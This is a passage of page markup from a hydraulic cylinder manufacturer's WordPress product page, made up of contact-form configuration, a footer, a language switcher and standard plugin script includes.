couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":"","order":1,"idAttribute":"id","label":"Name","key":"name","type":"textbox","created_at":"2022-05-17 15:26:16","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":"","parent_id":2,"field_label":"Name","field_key":"name","id":5,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":"","order":2,"idAttribute":"id","label":"Email","key":"email","type":"email","created_at":"2022-05-17 15:26:16","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":"","parent_id":2,"field_label":"Email","field_key":"email","id":6,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":"","order":3,"idAttribute":"id","label":"Business \/ Organization","type":"textbox","key":"business_organization_1652772713219","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","value":"","parent_id":2,"field_label":"Business \/ Organization","field_key":"business_organization_1652772713219","id":7,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":"","order":4,"idAttribute":"id","label":"Message","key":"message","type":"textarea","created_at":"2022-05-17 15:26:16","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","value":"","parent_id":2,"field_label":"Message","field_key":"message","id":8,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":"","order":5,"idAttribute":"id","label":"Submit","key":"submit","type":"submit","created_at":"2022-05-17 15:26:16","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","parent_id":2,"field_label":"Submit","field_key":"submit","id":9,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        	</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="512" height="512" src="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2.png" alt="" title="cropped-hydraulic-cylinder-logo-2.png" srcset="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2.png 512w, https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-20108" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>2025 EverPower-Huachang Hydraulic Company<br /></strong><span><strong>Address:</strong> Qingshan Lake Science and Technology City, Lin&#8217;an District, Hangzhou, Zhejiang Province, China.</span></p>
<p><span>As one of the leading hydraulic cylinder manufacturers, mechanical product suppliers, and exporters, we supply hydraulic cylinders and many other products. Find hydraulic cylinder Manufacturers and Suppliers. Choose from quality hydraulic cylinder manufacturers, suppliers, and exporters on <a href="https://hydraulic-cylinders.net/">hydraulic-cylinders.net</a></span><span>.</span></p>
<p><span>The above information is only for knowledge sharing and product and manufacturer introduction. For non-commercial purposes. All content is from the web. The article is our opinion. If there is any copyright infringement or find objectionable information, please contact us, and we will delete it immediately. </span></p>
<p><span>Using original equipment manufacturer (OEM) part numbers or trademarks is for informational purposes only, describing product use and compatibility and replacing damaged original equipment parts. Our company and the replacement parts listed here are not sponsored, approved, or manufactured by an OEM.</span></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dvc\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-codes trp-top-left trp-color-light flags-short-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">EN				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">EN</a>                    <a href="https://www.hydraulic-cylinders.net/pt/produto/tb-type-four-rod-hydraulic-cylinder/"
                         title="Portuguese">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_BR.png" width="18" height="12" alt="pt_BR" title="Portuguese">PT					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/es/producto/tb-type-four-rod-hydraulic-cylinder/"
                         title="Spanish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">ES					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/de/produkt/tb-type-four-rod-hydraulic-cylinder/"
                         title="German">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">DE					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/fr/produit/tb-type-four-rod-hydraulic-cylinder/"
                         title="French">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">FR					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/it/prodotto/tb-type-four-rod-hydraulic-cylinder/"
                         title="Italian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italian">IT					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/ar/product/tb-type-four-rod-hydraulic-cylinder/"
                         title="Arabic">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="Arabic">AR					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/zh/%e4%ba%a7%e5%93%81/tb-type-four-rod-hydraulic-cylinder/"
                         title="Chinese">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/zh_CN.png" width="18" height="12" alt="zh_CN" title="Chinese">ZH					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/ru/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82/tb-type-four-rod-hydraulic-cylinder/"
                         title="Russian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Russian">RU					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/ko/product/tb-type-four-rod-hydraulic-cylinder/"
                         title="Korean">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="Korean">KO					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/ka/product/tb-type-four-rod-hydraulic-cylinder/"
                         title="Georgian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/ka_GE.png" width="18" height="12" alt="ka_GE" title="Georgian">KA					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/bg/produkt/tb-type-four-rod-hydraulic-cylinder/"
                         title="Bulgarian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">BG					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/cs/produkt/tb-type-four-rod-hydraulic-cylinder/"
                         title="Czech">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/cs_CZ.png" width="18" height="12" alt="cs_CZ" title="Czech">CS					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/da/vare/tb-type-four-rod-hydraulic-cylinder/"
                         title="Danish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/da_DK.png" width="18" height="12" alt="da_DK" title="Danish">DA					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/el/product/tb-type-four-rod-hydraulic-cylinder/"
                         title="Greek">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Greek">EL					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/et/toode/tb-type-four-rod-hydraulic-cylinder/"
                         title="Estonian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/et.png" width="18" height="12" alt="et" title="Estonian">ET					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/fi/tuote/tb-type-four-rod-hydraulic-cylinder/"
                         title="Finnish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fi.png" width="18" height="12" alt="fi" title="Finnish">FI					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/hu/termek/tb-type-four-rod-hydraulic-cylinder/"
                         title="Hungarian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/hu_HU.png" width="18" height="12" alt="hu_HU" title="Hungarian">HU					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/id/produk/tb-type-four-rod-hydraulic-cylinder/"
                         title="Indonesian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/id_ID.png" width="18" height="12" alt="id_ID" title="Indonesian">ID					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/lt/produktas/tb-type-four-rod-hydraulic-cylinder/"
                         title="Lithuanian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/lt_LT.png" width="18" height="12" alt="lt_LT" title="Lithuanian">LT					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/lv/products/tb-type-four-rod-hydraulic-cylinder/"
                         title="Latvian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/lv.png" width="18" height="12" alt="lv" title="Latvian">LV					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/nb/produkt/tb-type-four-rod-hydraulic-cylinder/"
                         title="Norwegian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/nb_NO.png" width="18" height="12" alt="nb_NO" title="Norwegian">NB					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/nl/product/tb-type-four-rod-hydraulic-cylinder/"
                         title="Dutch">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Dutch">NL					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/pl/produkt/tb-type-four-rod-hydraulic-cylinder/"
                         title="Polish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polish">PL					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/ro/produs/tb-type-four-rod-hydraulic-cylinder/"
                         title="Romanian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/ro_RO.png" width="18" height="12" alt="ro_RO" title="Romanian">RO					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/sk/produkt/tb-type-four-rod-hydraulic-cylinder/"
                         title="Slovak">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/sk_SK.png" width="18" height="12" alt="sk_SK" title="Slovak">SK					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/sl/izdelek/tb-type-four-rod-hydraulic-cylinder/"
                         title="Slovenian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/sl_SI.png" width="18" height="12" alt="sl_SI" title="Slovenian">SL					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/sv/produkt/tb-type-four-rod-hydraulic-cylinder/"
                         title="Swedish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/sv_SE.png" width="18" height="12" alt="sv_SE" title="Swedish">SV					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/tr/urun/tb-type-four-rod-hydraulic-cylinder/"
                         title="Turkish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Turkish">TR					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/uk/product/tb-type-four-rod-hydraulic-cylinder/"
                         title="Ukrainian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/uk.png" width="18" height="12" alt="uk" title="Ukrainian">UK					          </a>
                </div>            </div>
        </div>

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.hydraulic-cylinders.net/product/tb-type-four-rod-hydraulic-cylinder/?amp=1">
				Go to mobile version			</a>
		</div>

					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.hydraulic-cylinders.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.hydraulic-cylinders.net\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.hydraulic-cylinders.net\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.hydraulic-cylinders.net\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"c238944d1b","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"5652d7c56e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"969","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.hydraulic-cylinders.net\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.hydraulic-cylinders.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.hydraulic-cylinders.net\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.hydraulic-cylinders.net\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":969,"search_query":"","signature":"30e34b12a34b218d4fb6a5ff1dcf6a66","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":969,"search_query":"","signature":"30e34b12a34b218d4fb6a5ff1dcf6a66","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.14" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-ddd9645222a85c7954f3.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9043ca3351c215979b62.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.10.4.1" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
